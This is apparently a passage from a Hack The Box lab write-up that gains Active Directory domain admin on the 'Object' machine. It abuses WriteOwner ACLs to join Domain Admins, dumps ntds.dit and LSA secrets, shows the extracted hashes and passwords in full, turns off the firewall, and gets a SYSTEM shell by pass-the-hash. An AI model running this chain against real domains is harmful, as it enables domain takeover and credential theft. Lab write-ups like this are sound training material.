WriteOwner
the maria user is granted the writeowner ACE permission on the Domain Admins group. This permission allows maria to assign ownership of the Domain Admins group to any user, including herself. Moreover, this ownership privilege grants full control over the group, which can potentially be exploited to gain complete control over the entire target domain.
I will be following up the Help section of BloodHound on the WriteOwner ACE permission
*evil-winrm* ps c:\tmp> Set-DomainObjectOwner -Identity "Domain Admins" -OwnerIdentity mariaGranting the maria user the ownership of the Domain Admins group
GenericAll
*Evil-WinRM* PS C:\tmp> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights AllWith the ownership(GenericAll), I can grant the the maria user full control over the Domain Admins group
*Evil-WinRM* PS C:\tmp> Invoke-ACLScanner -ResolveGUIDs | Where-Object {$_.IdentityReferenceName -eq "maria"}
ObjectDN : CN=Domain Admins,CN=Users,DC=object,DC=local
AceQualifier : AccessAllowed
ActiveDirectoryRights : GenericAll
ObjectAceType : None
AceFlags : None
AceType : AccessAllowed
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-4088429403-1159899800-2753317549-1106
IdentityReferenceName : maria
IdentityReferenceDomain : object.local
IdentityReferenceDN : CN=maria garcia,CN=Users,DC=object,DC=local
IdentityReferenceClass : userConfirmed
Add Member
*evil-winrm* ps c:\tmp> Add-DomainGroupMember -Identity "Domain Admins" -Members maria  Now adding the
Now adding the maria user to the Domain Admins Group
*evil-winrm* ps c:\tmp> exit
info: Exiting with code 0
┌──(kali㉿kali)-[~/archive/htb/labs/object]
└─$ evil-winrm -i jenkins.object.local -u maria -p W3llcr4ft3d_4cls
Evil-WinRM shell v3.5
warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
info: Establishing connection to remote endpoint
*evil-winrm* ps c:\Users\maria\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============ ==============================================
object\maria S-1-5-21-4088429403-1159899800-2753317549-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================= ================ ============================================= ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OBJECT\Domain Admins Group S-1-5-21-4088429403-1159899800-2753317549-512 Mandatory group, Enabled by default, Enabled group
OBJECT\Denied RODC Password Replication Group Alias S-1-5-21-4088429403-1159899800-2753317549-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*evil-winrm* ps c:\Users\maria\Documents> hostname
jenkins
*evil-winrm* ps c:\Users\maria\Documents> ipconfig
Windows IP Configuration
ethernet adapter ethernet0:
connection-specific dns suffix . : htb
ipv6 address. . . . . . . . . . . : dead:beef::21f
ipv6 address. . . . . . . . . . . : dead:beef::bcc7:674e:326b:4143
link-local ipv6 address . . . . . : fe80::bcc7:674e:326b:4143%12
ipv4 address. . . . . . . . . . . : 10.10.11.132
subnet mask . . . . . . . . . . . : 255.255.255.0
default gateway . . . . . . . . . : fe80::250:56ff:feb9:d784%12
10.10.10.2Then, I can just “refresh” the PowerShell session for changes to take effect
Hashdump
*Evil-WinRM* PS C:\tmp> powershell -ep bypass -nop -c "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\tmp\LSA' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\tmp\LSA
Creating snapshot...
Snapshot set {525e6c4d-7225-48b5-828b-fecca4c014fc} generated successfully.
Snapshot {9119ad2e-3165-458a-8b49-f1282eb36fa4} mounted as C:\$SNAP_202309201544_VOLUMEC$\
Snapshot {9119ad2e-3165-458a-8b49-f1282eb36fa4} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_202309201544_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\tmp\LSA\Active Directory\ntds.dit
Defragmentation Status (omplete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\tmp\LSA\registry\SYSTEM
Copying c:\tmp\LSA\registry\SECURITY
Snapshot {9119ad2e-3165-458a-8b49-f1282eb36fa4} unmounted.
IFM media created successfully in c:\tmp\LSA
ifm: q
C:\Windows\system32\ntdsutil.exe: qDumping LSA secrets with the LOLBAS ntdsitil.exe
*Evil-WinRM* PS C:\tmp> download LSA .
Info: Downloading C:\tmp\LSA to LSA
Info: Download successful!Downloading the generated C:\tmp\LSA directory to Kali
┌──(kali㉿kali)-[~/archive/htb/labs/object]
└─$ impacket-secretsdump -system LSA/registry/SYSTEM -security LSA/registry/SECURITY -ntds 'LSA/Active Directory/ntds.dit' local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xad7915b8e6d4f9ee383a5176349739e3
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:2a41d73ecec13083bce4fdf93c6b0bac73ecda479f991686f02847948e64730fc45984b31ae70fb396d70343b1120a97b9b927d58fa673988d6c61f7482c7bf69b63608ae9b10f76b0d8d1198673ed7916ea7da5f1db7455098a5aa0af86fae52ad5556992389c39c9af279f1d1388116dfa663af00e76b50bd0889d23fa99d06de5d9835cb0f123a91d8a35d5ab2fb4d2de82940182d3f021effd26c9dac7a1524a4acab9ad84fef8cfca2b78a73d7dc92f6e22fe68a33c5aecdc4e0c287eddf84b289ac6af836f0ee99125c27886ccfff7a0f28a69f1763eb88df9a94b023d1123537b77990a6b59e84e4ece9aa55c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:3d0a088e4aabc0d243f925c7a6d4572f
[*] DefaultPassword
(Unknown User):n0w_u_s33_m3_0_o
[*] DPAPI_SYSTEM
dpapi_machinekey:0xee3ee8172d485d91d928e75a6199a2d9d1552d2a
dpapi_userkey:0x872350e7691cd1f10c04962e21f42f7921a64796
[*] NL$KM
0000 4D 9A AB A3 5A 7A 2F 50 25 FC 83 1A 10 FE 1E A5 M...Zz/P%.......
0010 D3 B9 9D A8 B5 4E EB 60 2B D6 78 53 7B 73 2A E0 .....N.`+.xS{s*.
0020 44 A8 77 0C 48 36 37 26 80 D0 2C 90 D4 16 AA E5 D.w.H67&..,.....
0030 66 53 4B 7F A9 2D 50 99 8A 26 0A 20 40 0D 9B E1 fSK..-P..&. @...
NL$KM:4d9aaba35a7a2f5025fc831a10fe1ea5d3b99da8b54eeb602bd678537b732ae044a8770c4836372680d02c90d416aae566534b7fa92d50998a260a20400d9be1
[*] _SC_Jenkins
(Unknown User):c1cdfun_d2434
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d0e8fd3bf91ad3c2915808f210c6feab
[*] Reading and decrypting hashes from LSA/Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2c535031ee490da0a41327b6ed228acd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
JENKINS$:1000:aad3b435b51404eeaad3b435b51404ee:3d0a088e4aabc0d243f925c7a6d4572f:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a2949eeb5f9dc9e0e295c85e2ee83043:::
object.local\oliver:1103:aad3b435b51404eeaad3b435b51404ee:cae9745fc314e1586606ea8ff899b45a:::
object.local\smith:1104:aad3b435b51404eeaad3b435b51404ee:91ff0fb948167eb4d080b5330686c02f:::
object.local\maria:1106:aad3b435b51404eeaad3b435b51404ee:fea9359fe981f9dc1e72ee60a1a6d3ca:::
[*] Kerberos keys from LSA/Active Directory/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:fd8b7324ebbeaf62392d39e893ff88260e14069a22205714aeb8c5932c611f4e
Administrator:aes128-cts-hmac-sha1-96:064bdb023a7e084507df03cc7d144747
Administrator:des-cbc-md5:5db962a137253ef4
JENKINS$:aes256-cts-hmac-sha1-96:5e6528c818246e96f32b6a5fa3d9dffc764566a561889dfa97e858eb509db447
JENKINS$:aes128-cts-hmac-sha1-96:376567d71f45cb295ba39452fcead03d
JENKINS$:des-cbc-md5:982c916198e9bc3b
krbtgt:aes256-cts-hmac-sha1-96:de7940c3a343b98a3ee6b61e94d2e0f208b2f138f42b9546409b387bd6a98289
krbtgt:aes128-cts-hmac-sha1-96:f3a679e20ef4c68419a4b152f0029081
krbtgt:des-cbc-md5:a823f83dc2083dc1
object.local\oliver:aes256-cts-hmac-sha1-96:4bfc34f04a5becda41922fd4ad819952d20a595f9a90262a090ccf6d78be0558
object.local\oliver:aes128-cts-hmac-sha1-96:028e96399e78bc001ac7bc276d819c88
object.local\oliver:des-cbc-md5:2fc82c9b2f7a02ec
object.local\smith:aes256-cts-hmac-sha1-96:94e4d2d5e66d380712b0470c72f3517001d187464bedf5328ce5462907d8c16e
object.local\smith:aes128-cts-hmac-sha1-96:6a61166f6d36e610f39c3b95bd72804c
object.local\smith:des-cbc-md5:43fd08cee349a24f
object.local\maria:aes256-cts-hmac-sha1-96:80b6a51863012607396ba672989b015242a6626065405990502b26ac31ac293e
object.local\maria:aes128-cts-hmac-sha1-96:bf6a68fb3497c8c191cec62b3f4988e5
object.local\maria:des-cbc-md5:4fdcb6895479e983
[*] Cleaning up... Domain Level Compromise
Shell Drop
*evil-winrm* ps c:\tmp\LSA\Active Directory> Set-NetFirewallProfile -Profile Domain, Public, Private -Enabled FalseFirewall needs to be disabled first in order to access the Directory service
┌──(kali㉿kali)-[~/archive/htb/labs/object]
└─$ impacket-psexec object.local/administrator@jenkins.object.local -hashes aad3b435b51404eeaad3b435b51404ee:2c535031ee490da0a41327b6ed228acd -dc-ip $IP
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on jenkins.object.local.....
[*] Found writable share ADMIN$
[*] Uploading file pbUNtCsS.exe
[*] Opening SVCManager on jenkins.object.local.....
[*] Creating service jAOS on jenkins.object.local.....
[*] Starting service jAOS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Windows\system32> whoami
nt authority\system
c:\Windows\system32> hostname
jenkins
c:\Windows\system32> ipconfig
Windows IP Configuration
ethernet adapter ethernet0:
connection-specific dns suffix . : htb
ipv6 address. . . . . . . . . . . : dead:beef::21f
ipv6 address. . . . . . . . . . . : dead:beef::bcc7:674e:326b:4143
link-local ipv6 address . . . . . : fe80::bcc7:674e:326b:4143%12
ipv4 address. . . . . . . . . . . : 10.10.11.132
subnet mask . . . . . . . . . . . : 255.255.255.0
default gateway . . . . . . . . . : fe80::250:56ff:feb9:d784%12
10.10.10.2System Level Compromise